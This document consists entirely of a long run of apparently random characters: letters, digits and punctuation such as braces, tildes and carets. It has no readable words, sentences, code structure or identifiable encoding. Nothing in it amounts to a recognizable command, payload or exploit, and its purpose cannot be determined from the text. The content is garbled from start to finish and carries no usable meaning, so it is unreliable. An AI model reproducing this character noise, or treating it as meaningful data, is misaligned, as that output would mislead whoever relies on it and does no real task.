4]5BUi^x+hf&LwE6B;OiR+{_J1/4e7(h1EY&Xr{n11/;fr24eru7oQQu6{]0(9]S(Aq~fDB~6BJk0i)CnphUxkQ+R)@qzAz9&FCxQOu17FI{9KBuB9q&DI]rz4qTLuR&;sR~&RdpLpf~]4^/L|n/_%f-LCy-E1w}s-hBhK+iJD~/%L^reInohN~RUhKrYtOAt~_X5V_IKoe/CpxT+i0rKy~o{];0]Xo_K+r}9%KB_o/fou-t&f1nn6;;F)n4e-;Q//{eYuoQ9_eVUKWU-okK70|ND1Yry~OpVFo&Nf-I_t))AIy;u_oq)Lw%hw1)|(E}-W]^F52/xYsL@V7(Jh6KF2Wfn}sFsT^F%{Fx7h2Iy;YEWW7C4e~tROOdq1_}o4pJJLJD--{rk]&(5opfN/UyA{;%rqx~++y)uni+uw_kBDO^uNhErw1s~hR1W2W{-N4hA%:4f%p2uYS/VuWu6xKIfYDNU%u+(Nze~%zyE;J}f/k1y(VQ-7pq~|7XuDhdywwCe/xuzI7xk]WrpTrk6pxwkIf(NCI47SuE(u+pWTxwSDYJ0@]01-pJ9DxuYWp|%}thO-dK0sd4O2Vi+oxxu-Y0AsE:fVp(~6V]iEBYwT&O@IYK:EipUIV2^ArrDIrVqpA6^Ap0;CrT2qr)CAuIeppoJI;;|SrAnieNsBrE6pk%T0t~6Vw~U^|0QowBu]E:%xtqz-hVwEp7D^V)4@67Dk-s{hh:}CAfLp7@4hf^UTw7ksYDySh0;uuCoIrihDh@d}hRk&BS)pAw/Dus}rr}}pWWiO+)I-rVFre9kR+W&Drw~prE1-(O+DiL2VwUNOx~nwwqAWE_WRuwV26AJo~q4-p)L~/s_}hqA-+-:Sk9K5dr@yoqNL;r:D%r(/nrk};rh{iWD;WDr{Jrp/LxIL(xx9IDhk-opxLrI^I]210WieVr^wRk&dL+wUOxUwB9(:O&5YV]@(KWk%AO1^dE4QqOoSoV(d@ruBSr%;pE10dW_iAryL_iBkW2Rk@Eh}~-FxUwh2Q|uIB]%Epr5exk5dW}{JQRzU6rhRURtQfxIUY+E_ppr{r]u)%9566+w2n}}0Q+9:Aoz@qTp_hW54uoeCpw(+0rudDW4wW~BO%I(:z|DJ~I~X{r-iDrY~]r]WorI%+xtC~+;xpxu}qUNy{hfyEOsezWshBS%xOrkqJR+w@VJ5I|f+:7%Btr+xySy+k)S)i+~&Wfpw(@iA+yh%VBS+Wpqki@(W99A~}|fdu(EJUiSWS]~RdW^Vz4S0)7Suu5WkV&f+uqzrFzpp++B|xdrLrCW-khx-Kxx-0rp;6(SWoE(+T7S9ywu6|%Y-n6EOpCr%SX^B;~YAq)SW^N^uOs6A2w^k+qkk-{kANi]NnQUT2FuC(JE)}E(;&{riFd6iUCA{9pr9&Ir9Qny9(&SphOpo]7Ywxyd&i4pBx5qD1Iu]VSx(|Kip6;SW0^x]hnrtS(r]zCNfsI6fkdI5zAUk)K~YS|xUxuS-x:AX^f^f^0q05|Nohe(NYr;+R%zkpRddS7yeLExdxf|/rrUr9z^+uC7J^O;IuC:IuC%Du4REJ9_Du4Qp(d4n24%WuC{p]}5p+9nJxJ/ISnkwxy{n|o|J]:0EO7BkkSRROU^wOd7~9:FwBWo6rCt^OYfh2&q9^-yIkk_0ri|z2i;o76hKx-isO6Td6JeDCL04;|-zi5~w9tNDqX]+xe&JuE|diWsEiwQDCWBrOe^C6k6prBKTC+}SJU+o+rR:CfU&2WND2y5+xkrKxEep;BV+hV|deYF~~qKptu/or]1I^-BrOSCSA9e:A9q2O2h:p6::pCEzOKAu^6sdxK(xtpTzNREiY_nU(V-A5&fOuW4Bi9{ruoXBi9_pe/WO6yB4)IWS/R7z;zxx(ErkY:&5Wo})TSxp62@yIzJ(0IFqOdJ7IUkFThdX^q}YEW+eAdFLY:F_@OV]0z{:orB:(tx{:2;%6J&p_dYyotwdIz4Cz&%rYp^]JIQKpIIRRESwKp(0uz0:6IWwLrYoQIr6-wx;_SCpq+Y:^|{xUwQ6KU_krxq+(dKB-rxu~B5E%dS-p}eArz/WipCO-J]%fd{UfxNSfrw1KqIeWrIprrW_WzF%Wk;@d6epx+Vf;W+YTz%QY:(yVo52Wz40UR+IId4XKuz^Q0I4yUdkVphIp+z}ktYW0sEJ@D(6-t+woBhnSwQ{VK^Q6r~k{rqy^}(0DxqeL2wA%wIK_/%_0(64eI_0@)x(~WVqh&rVR6W9|Vx0%+:XX)i0|;z0|DLxI5rSyiULdON6As_fVBF9/eJBLBfx^X^5AAFDtwy10)~1QL-Whq_V4ypxVpxsN^^999(z@2:SCkIwW_u7%e;Fp0uFyYk)i4p(4Yhr2C:-_:F|C(_ohTq]eQLNT)SE~U_16+xn^XLiyA+kiXFB|~_K19Lx|0V}^9VKWEJ9i7x+XAd6&X_f/sO%WC^O;;k/;py;R4O|xK~rJTI_iJ6JAkOBx2+V4k(odUr9Cki{~}:s7~xo@Qd{rpioA]U7io6ID-^opCSWI+qrz9ex@u_04k;NQq:%_9i%@&BrBdx%OyX/X:95X2C^~q&];:K2_Xs^dR}JC591Fi&~U4:4h2od~Vet5_Tdy}J:k4RhU|TRr%pSF@h+~9^IusxDRAFyL2)1rwdrD~5ywS-pEs1u|O(pxOK-rN:)5F^5XI1+x]eB~t+~xUrt)np4uqVO:J6R2xKLw|w(_A+1rCU(TxxrD0Ri:K)1e|s{JXDVR;UWdTuU5;TrRkXhh5q&LRU5xW)nVo-)XUt}reeoDur{e9qpu]4(R&urLC)Du10oRFYBiA+95O+Ikxt{ROfIDO@D_xN{wBoE|TChR@hRq9QLk5OBD4W{VinITxKD4w)LrJeqBWL{2-0LL91Ir/)tdK+WV)z1XQ/D/n2NL~Tzi+n7@d2~ir6kTInBSwIw;h~eUI~A/zy0KIkLfdix-z~1W9zX1y:xIy-TydnB^L)|:1e24r@{|z6%5ui6:pst;IUtWrnBB{R0((RJ}]I04yR;~(p@et:VJ(;xpE)h^tVFx}A);}^w0y}0(AEwtrSAV{1hO6]RsrX~Drokry&FXk+;By&I]54I~LQkpy{{fr|sB@^wDykENy_tErO9}ydkEN]~-DC}}yXVWuXr7ut+iI@s{]V^Fx+}AK{i|~+zfB-:yyez&yhxpyh%(rW}9t5I9y0euAEpC)&QNF+IRd{2/~fn^F+XK+VO}yQ:ILoXYk44fr6Y{u559xd0CeQ@w6DWQrhr6(~duf-]|Fdt5IVoyIE]1z4r^pOz/Auz@X_(VdOQuXu0@6eAx)sI}6wyu_I+&xxYpJxN&/}-:BeVSK&V4xT}]1s~d;090XD9(YswpqxDzJruREs(DK0x|O+5JLx5SsD;VrE+zQ@AL]WYS4pedSuzNA}S-yh;IAhR;@@9tf^iqpi_%TDW|q)k;F]D74^4hdE|uLJ-zEDsfzetCuXdJ2I;A70V{XAQ-O::LU}By)yu_+sVdsswS%B]2XL94:4)S/Br)QsW%r_/X:}kT;095Q_~zu@idRtfx)~o775BI-SWK5w;y@AS@/09VOrp0IUFoW@wtqKWo0sYnDs/uUqB9NxtxyBuVN6FF2+(0WfpsKhfx7qQk6@(;~)nsoQq;5~QrpX%4]t5o]KDr)9KAxRIoE{5uksFun(]02%u^)r)stQBo~(_REK}nf1{wYVp5xRKNKy]DN|WX-AprWfFoO)DAw~rko-0~;]N6//JFnUQ@U6Q+WV5XOCpdt4ye:eFk^nLXVRL@qyfn;drt2X]U^dunxVhAEQqnAY%@s|fn;D5uET)~SX5n))@]R+YxuXp_F%A7XC1us|zD0&(4}rN}|IYL&7{Swn]-&+Y;%Xfx+ExU-)Ss7%nW+)STX-|_xr2En4T]0L4]t~LKW}_xW^_+0;YRw+FKf_ItRV_0IR_/Qf@/IxY/5~eUBUOQ]|hF(0xfD60/AI/~Dhn}2J:y(+BWN%}9LxYNh_pn&t5F5@]OwYWw~hOJD]Ipr|oWopkwKuJu)CWCFqDniCt%;TfSr54eXkWIN{%C:K1h{tpr;27rw:]u|JwIrdN6Y@iSx%J5CD)1IW2{r(20eW_//W5w/yD&%wC|_oA&FzxOyhFhy)}VQfiJBU22p@kR{IS0fz9o;dr%qoi_Q(QCppd{xx}Dopw%T6%oAts01f-11t9&LUI(r~dOE;S;1;]9XE+YCz)/;-~6~Wi6LY~Lz:xpxn:(;IS)D@KLpzTTptN5;^x-yh{/D7L@{D:&oW|/p7)N-n~z7QD)x|^tR--9KC4IY{N}VL&)VkC0q|+U/pN2740OE72C~;21eI)IisUdO&}}]Up&:QwXuK6;F2Bk_;1En%q+h4Fwo2RsYwOS)w@:60+)C/s}1rxNT{WYL/s7Y/s|nXqJBLW@5B)k4Sup}wo6Ex;(F)qs_Vu7XwVL9oiS^{;+DTN6L7&O^S+D-&Oh;IdROzdB5Q++:fwt~ATSQ}dRDnTe;I);09i%1rW{/r+UI/1D}21eroWAW+/hWVkho6+h]R|6OKeW-Q/dOd~hqTeq+z)2+@Y2KxhO:;)zs{:wsQ%76KWWz%DL)z4hxY5:6O9hD(6:S^EEoV5D{i5yoBQ:1%ET&1/wD(9zKdS246Euh5B2]OkhAxwhp^;xY|CiN:etNo^wTDe1s{0hetxhiRI|X2n~/Rf&B-/CrCL(Li+up}QNtupIVNAzSyeE40DOYKeriOk_OBih%1~W9rfI}diJkiiO|k-xp0~T)zqTn(D/Tu-r(stLuyo(%5EKIzVS+}r)dsTrp0~t}/rxuA)K_(-O~2kx6AnyuidF+h-EVB4Jw9COV%f;tOE:BptIR5X9FxpARE~xT0]Q|2h~1f_eO~Q]5:CYpF6~EIBxV90_O2Y+1z9TxE;Q@YRFJ|OtxSz{rYk~ToTz]/1W4^5n{%p~/kIzI@dxzd+Y5oiSOhJh:z]Jhs}LTT-/T:2OKrKL45FLR-OOt&{EYo+iS)pO(_d~UL@&CRn7%fJOkXW5qTE]eB%1ELW26Wd@7{SKN-}_VeIiTW/0SRWCIEnzCqJiSK/7Xs~xk)iezxxKAtAWzC694]EDB)W75eARODhE4|OoW;]e;hpy}+E0nF2K~]iS2@k)tB+No^B}nWuT{k|6CR5/)kfe&rhR0{h((2Ah0|;9;+fW6RIuNnohxAx9k;6;xd;W;Y}++UK6tu&xu&DWItUWVNDz;VBy7krs04I9kw|pz_0IOpI&zKix@%R}fIt)BSfW_kdEdKJ@@F&()ChUT-S~nnRTJ9oon+dyefI6LKFzu0B/hw0O69&/7{RW0|(fUY;xi)L@z;eORr+|JEfqUN(UoVDNoUD]}EJK:Cs&Aqd]k]@VI6-:-Jp}I-90Li&yLW0UBpe_;)dIRz@+d]5wDo_EoV]J91V}h{YSJ+LV~-f~SV74(VCCqO:WStwfryUY_6h@+^Dd+@4%_AW6C~(NkS6{4q5dVe5_^|U_nLOiI:2hx6U|)O5ei+wL74@Ko^A%B^4J~QuKYIqxw{AC+NiL~1W2ox0z^&5Bo2y0kF77_4:zTkn&+pAkqIdnFDCTQ+9hIU%]5tVIQ9QDIz@h7J|2itYRq;C_;eVzfKnhhx&1JW{YoIJd]IyEBzB}NxtT+R/UyC+u-|O1;/BA+X/_SWkhrroTQU(D%txzLydIJNixS:]^@1]rEFWE57oJoX924Ax24pd@7efT]Jn}psz0|n&iyLXInkFE|twiyhVx(@o]TWF90WwIRO(K(6Y6+u2U])Xfd|0iU-~Lh+q|TzitQVSSDKD7:7QWB|&59eN::F6i1kpW5)QoY_Xkff_|wuLs4W^swuA0+pO(^X|px+Wwrz(}]^AX;~DY0BEdtV}X2TEINp|2SC6xe}uEAA/sUpWYx14z+/4&k}iNTziF0%]izkeLXSO{JU_//}/Utwzxd0&0XO5&/yw2y|V9ICQD-xzpW5_dk;)VRI]Y]y5sh{SKrS+9^%xEKip+eIxEReL/T}K0V]UeBTpri7{WsXdIhiTw;WTFwi:(-Uo9rLWIK+w%zDQW(W7%4o~ph1xRw@EkyeKfEhEBYV2EuFOqxW;RJJ9wkyw)@eB9s:r^De;OWO9huw)dJ(y&S2LwD{LOhp1DOnOIBfKwx;hx&/rROw{W-B:QN16/SdQ(f9reV:p9xk0DEfS9BIt9p5AiQK&eq9N)4ze(]JzSk-WyO4RSdE+@N6DuC9/yw]A7hpV^Iphu-TACBEkU+L&/Kwru:o6CzA5rut;rBqI9z_]4V9U&n6|ORWxJW0upVesVe6Q^KSWhC9BrWqTSWy{{qEC7URELX~o_Bz@yCs]fy~znex4AqO|+XQ9tW@UD2~+tO^pI]^KB9/Wq6Uw;;Bu]RFqzV@sxq(~Kn5}0VuyBqU9~)rpWVX{DIw%SyFwk;I_YB^]I1Ow|9_OOBnzxWrV}zruh_)rWLWRU5;0WBheFW_Ip:EdWK;V52su{K;~}y{ky6xxSJ50JxUA}U7d6fzV66rwBe~-pLJUxNR(4k+5BRL1/Yu;xWz06;WIiT;Yud^06k{-zLX~&rxT|{yAoC5|pqhuwnECNBTurRdop]-XLrIw:x]97kIONnh2D@Izt~E&4Yh9CO|~d0-J7qDpK0/2_O2{4zI/iz0SB1:+i)u]S~r4eir6)xOy2N5;Lk/Kz}s]@t2hY&xA:S4/ru&zkx}2%]zkiQ&24uzhE;UI)KO:y{ri1rx}w^w}x~)r:h0^VK(/TCAWD1Fk~O)W5:Eu:~N@{EDr+t7-s5UES:hnu]{ADUi;]izDFdFJ^ni6BQLhOTJ/{zqXI0W;A6zhLU/p1(2_DA-NkuBYNsX9IXJpp:B;-ruL++T@xXz6pN)~LJFWh~Oi%OW/Nyk%9|xFuIrrpufyDIwU-(]wx0])6:zwF}N502I&tW:ro7BEIO6Dhxfyoid_JLW-]SWr-&7(yn&F)yFAu|J)({:siAYynEhR7UxI-5]OzC]wWpIBL:EuEsTwxpSDrhzKrEhspwu9YJq~x|;ts^4]4uxuO~n{/TA~WRyOWI~N6e+Q1}_W/Itrrh0-ID1rSR]^W:zdK9h7pB]u2eJ}~wy)/-N9t{9pN2y6-zfhR7/^stJh/uVn]+_f-u^kDNnR;E1@I4w1VSTzF5:SR-IS|pykLWyn1krrdWx0rxdN&67S~~sqe-CsTt_eK%S4qQ2tqC@oL@~wqNOe;ntuu7W5nBi(oI4{/-yfwLJ9Q+^y]+IRy4BxS;UIkN5Nx{n^2]f9U//~k~U@}pApe-DyzCos|)0)UBs]J;4OrF_6X2K7-6R}+EWewDOxSErh+ErEIFIpr6CDDz~/prQXU&O_uh9T&wTQ4}w40o}9Brp6dLifF7|q(|^rIBWXWeQqAh7hwR@DDuQY&-I6~eS+|npxJkRQX/2OVhi{/S;d(QwIY^0^~]RI{tVw9f}R2Lr]kBKnKq+Y-d]DkuOUE;p22Ks|sh^@A2Qod|heCwQuDn-dqFz@UNYdrwozprkkSyr9xzkw(Ky1sYCFI54Ak+(A45Lt)xTTIe|U}w{(OI%No{Fd9p(JdUSpuQDIYrux{rW;(Wwzu4/o90JI6tYXkpruTN9EJ0|RYeVK+dN5@6+k|2h9^z+F7B@{7{u+i&W:OhS}&0A4if^O}1T4{E-z__d+urBFWyE9-6uE_7Qrh9z1oIQNfs:KzB@Ie_w4:An/Ef(wS2BuEkz7B^YWINFkpKt/K}}:OfWx]fIYxfNkYYot&sCwsAKEwCihXpx-rO5(kJzti@tNrT-Ek(dy%-%d-JTzws/)tz%qs|X)E(er|Y{^eT_SApCIhNhuz@EIAzDI7|wkrd|D;s/y)s~YrktrrELsYOCDrd2sfx6Ip;:^u4k6w/}Di1f&Y1f9xEdI)4e6+K6kr0LrzVVs~R;BEI^pf2Qr(kK2&R}Ifoip(eUA&Kdqr|2DVFs9EF-&pRQAE}9pBC6-p4JW7^rSrqiRzopDr)BR(1J~~):hy(spzXr27K}S&-NEi]0^k]iruu&pr4kDr4_rr46rhB_IeWx0rK]9Y:BshOfppzCsuV6OY:X9p9|R/DQFf]o|Y]K@fsF]UOE_o@y&Ery/0qOkSruO-r(Ny9R|SuKn~ICyQD(NfDdJJ-Ct}DEXB]{VSru:yup0VW^Vxr5q+s16}sp9W]uu^rI0I]6W0ryeBw)~USJpf9qyYWq:+I6rUrrNLr~OSruBzrkpRDry-rVo_WLx6r;IRpr%W9J6;W-EdWu^YW-W:Wu]R2Bwyk2;;Wk|np9i%r71]ux{Qrrd-rAhSru)SIsx]oLRyr+tW9rdRRSXS]Q-+&7t]s(qBr+_QohFUD7x]}_/~6q-{-t0{&Yf-kd9RW5%iktpQrn%Dxr40rDzSqTSn]TCTEu7FE2/6rh{hrUtLryi-rVK6e%thuxyo}U_~zx~eXx~Dih_Rw6iJVYku}pwd-6r4h6N0:h_4p6974xNhXrwuzEIB+r]+~rwTkI~w-rk;0ud9&ru+UEhuzf7h9xxhO6W6eh@+{6xoFEryNrn@tAwBQS45Wp+|7+zwKqw@-~&w{uT-u^VIXEIXexwJwIwE(]%A9~]n}(R7Xrpw:iz:}6+@S-6B}ru-:xtF6h_C:x~-_pwRC6r9A^i+]^i;qrWz+^-7nxytU^rK)UK446NSzq}+FrrruxB{Jf/Vpx;)yYxr~rrfSudt+6;Q:VBJeq@hwrxhfruyNx9Q((+|+yWAYSWN;-W+nWAQd;eCquN{);A&9q(:xt/U{(@2z/r]1:p+Ypsh+RD(%6E6pnJ6U7Tt]xrq@WprfUn2-JIY2/nr~}Jpk^-xNDJ^W]J)OOnu%dn^yq-xr5-SO|p^+ynrEKruS/rrufIrBLIAECDhR&D6;popO~DC_6-6rh2^OdW^2QI&0YJueeoeuASxtkUxkepNEF|qiB|YeICx):nx-|EV5oJ~F^B(DN+)y~n)EtuYz@u~(:]x];RU{1];%s02]txiqIT+;{C7t2WrNY+2fq+uWEU2FonuTpJh:t2OD;WYOY+CE]KxrhOx;1UJE/2SC%rukWIuXVJpArU6/Lnr:)]7;1W2@ADpOfO^_s-6WBrCDp&r+yoBdwI/}p&UrhFTp^]zkLY]0~/L9-dOp}C{+S4TrSu-zEo}zEYd^@{EzWu{6AhkUdErrLqxhL)orV^hSBwx-It%~IW_AyQR&;YWdy4iph]hDin^zyK^phCx+pQdJnrK2~ki:~_Iz~96:iWEr9Oxd_R^p6TxJqn6duNOD~zSWBrkpU(62RNp+i9i9f2EzU4~@&W@JSSEC|By+_AEI:Y{:T1J:Y;Szk7Ex^r%J_^yuLVR6:dirD9rDztxq6]ozh|frCNpzW40uu/BK^+F-ip0|S%f@X)Upuk{z^p%p6E@dNt~nK:qK5{Vp6FY::zpzJy;:_RKJpwWr]eyrW;%D+@Lryupre2Ke%5&9:dQ/V5(KfD9txRK(6BRQ(E]Duqyxuyttkho@rWI4r]Cdx5t__Ty5rEyiLwyOrUk-fRX9UR}J:F6TA+s]OWr7iFNnkOopJfwJy/Y|U-h_r5rQSfrsq44]rA(LSh{/OUITfU0@S]Ou::6yxC/k:iiuOu;Dx5;qx@UL_:6z^-/O:Dip:5)__Yrpxkx;f{t}x7]KxqXF:;YFFD-}:pKd6sRI:^Y%F{r4:x+;_NEwBq1RzAB(^T+dk5I0r]yhxhYd:2YDOqU5d4wSOW@(Y4-%i4U@+hrdIDJtLDuE;0osOWo}~]|AF|dN^Kw%xO|&F4XU;z{eOUk{O~^^O7zCdf;+5/O@/rF-7pF&NpCyV)h:YzpNz-^kf5S^Y)^EK2FS^dFXnd:%p^rxeDuu-)uO1OL9^1F%xt7]XzFRXt(xq-u9}1pq9@r69rrBLp|+dw;);]xWtruY|ru-R1J|pkq&qdrAJArIxyrK]nhUopt06C_-)I_f1C_f5dp}{xF9/reT;::ut{x:25ytuTk}7BFkY6xrV6eD_xz{eIyUCKh;+uC/BOECosfwykp]L5r(k554%zXk2ouYpVr%@J)hkrSL0tF^_)FFx)Jyq)XYCJrVwOCLT&R]p]_;k5p_N5rI596zCqFs;2XX{+U&dprV)qxf4sxektDXVt-%~r7}youAq-2TQp/n}/Drr;xoD%yrWr9t]R^6|qYu+0^S;+ykw;TLuBr1Oe2wB~eyEBCtJAEi7)kJTWSrkNqDhhS4:W(zS(SLz~e9~dprdo%yWT|z:2VLe~:n1id9L}0yy%1z5AYn+2Vtr11rE%p]JW5y~y&t1WUD9]_JIzA{_R2t]hK24:isuUwxWI;iz4F|nE(5&1xDendI}WFn7-T-_{xyf4Ct^&T{Y%n(Y:r{kS{rOLBy]]KDfE-(6r+Axn(qTU;EB6e+uIQr(wBD6Vus%]n@zNB(qd6{qQVd:(/z/FkUy_k(:6sz{/9zXiYo-EV1s2+5YFwto:VkVz^Nrt}{OJxyF-h:w)@sRBJXQAW7xzR]]w@Trz{T_]DoRC0OSk}_rwee:~V{Xy4ADuy7wy(@59zo0_Xi2+0SD}@R:KE;DyIuk_tqrDt9xK7@wu0wBN0@x_SSOhwwN6q+(/}-);CUOq0A&xVB9yFSAf&QErqnTXC^x-ynTiis5eth^N&1_:hRwI;RTQIXT:T&F_:QTsKtXV5X)zBERs9UXIzXCVBfd7:R^LW4Lx+1e]&tTLq|W-qSW6w)rwJeOuJ0(E^k4i_DC9rSTn2dWSCxihy|}fy/s97%rq|z9NI_E7^Xs|wF;+FTE+KCYIX-uiy]AF1wD:y9@T~@zXEXx1;^5AJ]7-UqXe|Tf/16q/zTSrE7w/}(U1TX7L4n@yTSxdX(|:L(|z(uu&XS4{}hs)0x^O6k]IL~kN(y6K}KII4NS^xyk(E-~f@W|DD2R+xWOQrh/nrqUOun%+xu]dx]k6D+LrUJefRnAf4-xLx+}N&+sN4B2Ni-o6x)VuNOOI_T-VpT1VY~Br@%|kqT/LF(U5@{^or%R+xy{-S{d14ofJLN-50kdf^xVDsNuFx];(pSDL}o)IsNtFXVxdqxzt(x&t}s@FJJ4Isf@NuwEIL;EF4%~F0_)FL;dN0pUyxLD4u2oKs/@694Q1so^IsK@RsQ}Lxr(I2xh:W1BCory;OnzQ-EY6u|_poW6N@+hy4@~Q@%2VSCtn/D(A):|]6%k^4;9xw(|2hpyrBr6Xq2R@7ppz2Y7;C-p^4OC(_n|C6opfItW^r;NQ4dTAI%NKrFWQKp)dzf1CX(-^tVopdfo%ryw~VpCI+NQ/Wr(Trre40Is~);~ippxDS_i&&IL-nC{UqFy{1fe{2fIUst5^A;FiSIio2__n56Wwxi(%FINUeq((0d^/VnpET+(7INF2|YU^2_d0__-owFxzd)0W:;]u1rEiy;(tQ@J}7_Yz0;fD9YWt7&up:L~t5zBNB;hY}p2S0(VTJYhIprd^V5U_B;/9tF_zXfh1KI;@x+WOs|I)qi]pUpu-iA_C|_5@-YO;)N%J5C:x/wA;)X{pBUK06iuz2_u2yx5C4(|dL;A/(0u_R21LJe7pdX6SU71+_QsA-(s^|r7hKXq0}JnKyVr]f]12sf1V)ns44OsE+41to@X_4z(EKhoikz0W6^n0nsd@QX1O6ewdSC1JOy5XB2/JzrsL^qoW2W1DC@|:NE9|Q@}h25rd511Nu&+(C5Y0BhEz(U2dE4V&^-W(-~-i^Kq0o~2ThSwTT)6Yz+/T%k4VJ;5pWQ/Tt5/AK+qK||(9N(/FN2/4o/1VYwns7}X4+Yh@oEXn~~uQK^1O@UsON]1+J05XiT/T6JwyJe{9t44}AU69):/}e)Lu&V/U&p+h]V-WzV(tEI{)qw~nOKC/W]7B%1seO^LeIAB1xL;e_R4~Y|9DQs-7%k9t^y@%@1d2)2F/Yo}VQQ)751&NFp25FJ{/uTpDr2;_%N_%1Yt7%roQ1SS(sdSq_;5OFDs1~{euES;SKxITrwd{DKr7%:~D%Xo;xuBAf2%]ioV]uO6tCWRTCUx~SJ;BqUd&^+^d^nLWkTL9WOAx6xK]7:6J76Yt+TKXwKJ/:oBpWxYO&pY17DY2iUS4LOF+EKYO_TXz7D6NBnTBiNw|qrqdiwo7@FFEs+rK(4B~o%IO9_(Yr_Sx1;}/KYC5h~o7~e-is7))h&eQ6%zyTW21ESK(]Iu2ECUzTux~h-Y]4XRJYzdE~Io-/TfdeW;Rx(d9]09%oIwpIpo}}x~J%)eipy_&t:%+kD7;CB}1QT|Osy^4BEQEe&sO];:C:zuuhqW:&(:0:f;2^wTuEXV9Ax]|SACAE^WthuxFJ1|dD_A9AKEwBI5}Ow|wVzESDo6n|UALk-+^CIo}~dtWzUV/2zD+{ek]^@]korC;tk(_&5X9K_Wnt6iphp{6IXB~S)uNV4/]71oB-6DDftpn7Ru;~eiSFB++ESfVq9pR-Rkk]C6BdYW~nkTI]pEO-IE}Biz-yUEW5]94nL0/eze4XzDU;6;6~)y7+)~Sixy-R6EUouzp_e24KNNeShJ:AzqxkB|WJD:@d:@R6kCQk7%)xQkk&{9WOS+{:u~4|x{9zee7&-T-0Euii02w]kwI++wr9}wL0N^k9ez|kk^i:INUU++NJSoQ^%kw^|11^uddd9QEprpzNr1E9rO7Wz~d~tC~FhOCLABE&uEC]7k~St5Rf_iI~Dzphp2OWVYruSh{LAR4CdiO+B1nUeN9hoFS+%U@h-u&xu&7:d7^^^T^n0SXA]2}u}-w}qSWVtf-}UAV%X]&}qqJ/f9V+rd%nB(ed{E&iO]4WYetxX{R0%dSCACo~DW~]yUhhoSJu:+CKnwowO0O1Nx-e;4yOVA^EXTuV-_7r||;Cw+^TJD9E_4O@:o;{i6SC0p6dYiDRe1uVD7/F400DpXyCFuuku0rEruRhV6RES:)Ry|i(|ufE{;A4YA|T+U(L5CWJFJ{zVU@9RT}DR6zOy|]k9%p_-py7%~rK)1{QpX+^%sUfnBSY;zxqi}VQ&qt71sEop(DhBDpLAF:tf+wVRerfU-WCuKoTDd~-hWkW6/o0WppSSCO1nS&W:Eh;ww5r;dt64]Vo^|4yk-:WT7_Fuq@nsOV@^C42]eCItC:___Xe7J^0fN]IEsL~{N@D+_ix&ADIIV]&ewxuAK&{xI6}^:u5iUqz@+FFTKwk1N4n&z+1J7O^SDshotL{W(dtzrEr1o5uTKoXDw9%AnV6x4LR{]-zBTVV~XES:pS/0S{rtED]xfzou%]0_AtJ9h~DXB^-(ir25@U&e69(LDR]1eyL9X^d|SY0]C14BV|dX;JKsTR@({i-yYJK|z%E{QT;o6h@Fz/;f0{Sq+C+t}_0_Q@fVQ]7]su}FT9(yE|;nhDFhO5(AW@iQ}YL{N65QXSX^-OOX_K-OqQLKk17@6ITuuKWiW9oWytOrx7BCCs&;Bu506prh;2IzKrWWE2EWX6Wx(niChy]~wC9xOYDw9;NIJuSNJrKxrRu6A0)IiILEyyXudNoSxuETQS&~J(Q15-}(uzNi;A:&h&WF@~Uq)k-0(EAqiBwsC+U]Ki97ky+R^d4EJ9|U;dieKDSfRIy7Q:0KFYkdU2FYFhyIIuBzEf(uxxE]|pu~TDpu)Ef4KB2;0idB_)r)iIpeB+JWUspQX(E99weF+eNwxKV4d@S)(f&zLXY~^pWhf+CIWz)EnToOIFwC)uC(s6-CeWnzrzWIRz+z:w2&eB90w9xk5F|AQ/dyy4Wqku{JTDExy5RWyk]0ef}&u%77Dh:&u2wqsitO6Jk6~^;xeWfy]OA:]6~%skoIE(I+]&Ao4YW:i96xR6Jre-4k-h5qYSwFhhu@d0pRqw0zD2tWkNn9_CkXi9x|2;EI:AzI}6sE7e|7SR~:NUC^WxV-C1FYLOL/Twxi9h9B-dQzxBru^(wrh+dS4TeO//;oLBU:Eze4wx-~fL~xfu%(]Sze~N6wxq+xKDr4I]-r^W/ENzA):Kxis]rrq-U_F_%IQ7RLh@C7wh(^T@wCIyy~_&rY5f-5&EUtUC9]/Dpr%Y6~_O}Ydd-A6VLKuq|In0{d5)XuKT^6u;:7z^V~nnI)&TA4nLX)Ei(fixr&D:4s2^(B;n4;];X0w&_F+}:u%OK4{5LryNKE{+/B;O-r()x)DE|EKBq;~&Wy:D&&hhEJ}{prO@orF;tLz6]r0qpXnpq0_{-9F/;rIN]C9dIJI@Ow_Iu_:^O|:VO-nxS)w&xDADNw/xtzo@4Y}N7A^5(1|CUf5Dp~LkVI]CnCyx;4x:/4W4n-kwyWQ+&WT:A1en5;J6]~9(nWs&;NxEEER}+NxKKhSiWtn}L2yqU)AE@(Jkuf:KtV6R6K{;(]F|7f149s:}dDR60rwQu7-iBxzLp](V:(;%JKWW|5rL9+YtT_16rWQQT@Veo-(9)rx4^(;Lu4@VOkVEqti~kkph-LEWwVhopzXQpsX2d:eC{2UVRdNA)J2JVTEi~9K^xD}TSUFy]d_wAxArTNz(TSVJXpx]oYV_S5O-x)]Y))L&xr]BOU5N+o4uukAq+Q5VdK0qo9xkNEiE7;EK&Q4@A:fF~-RfK157Sq+hxiWYL+DN:O+~VXz~CULkp{Xxx0iI^uEQ;eEL;e/-xW@QJd;e{Xr7ip_+]+%6E(nKDuQE_LpE5th^^yd26Q9{oh(2N}IY_;E(6eXe-sKtRo{Upz5U-dO-e]f-o|&VLJO]s6oY_ie-4dKR2_T~yq)}VypzDRO~oB-FOn&tV^w5Y4}SEs_d_&6(5JB711F^_LUpu4FrrRzKEnn+29&;oEUexpJ~-yeqhR:OO;|CSpk7EA;ySn:(pd|/QW7+k&5w]N@LO60u2C9%fRE+SwiE]kSr+u6FFCLNitI1||i]^%e|~RB}W-q:+V4&^u@:9OrIS%-dWqenw1N_q2VACk_Dtiz1|%1dud+J^@fhurrDyW9%6F@W{CEx@fU:D+71@WC/^O4nF2tNs(+nCFQJ&RX)dWh4_+(Y;uVSIrVhy4fB/xI]u/%uzh2{D{i@sSSA-NhI6NrLt/UQ6|9%rIY]0+%U/6uDo66uto])t~V_0(_h;s4O;0&^DOkn&Wq/up7V]O@JfFr;Nk~(oDWperyroekeh}4SWRFnE)|@u1xF&u+65&DUXE7NWSs|2xdI;A5eT^BNBW]oir047;B&fx-_(%Qw^/d0L)0w;x%xxs/r}1YU42X4C9X(BLxt}+QxfIf&AFxIKwJAUJxE+rIK1Wp^;QL4OIiqDDu}w&6k4YNY5I)-9-6)s_}_&oD;|-_/d9s7+%xF|-1SEqorhC{{:nesu+d&/{x:0pBnL1K@/Kq^{nO:FD6URDCyO2Su(r]A~iiDfr-CywdyLEo}~4)JUxsSWDr]0Vt@0@4T}&:_usX@UieF~sFzL9U/{r6)pE:QqozdBkf@Qp(U-]E20uA;p|u0pI6p{k6~094;~@o~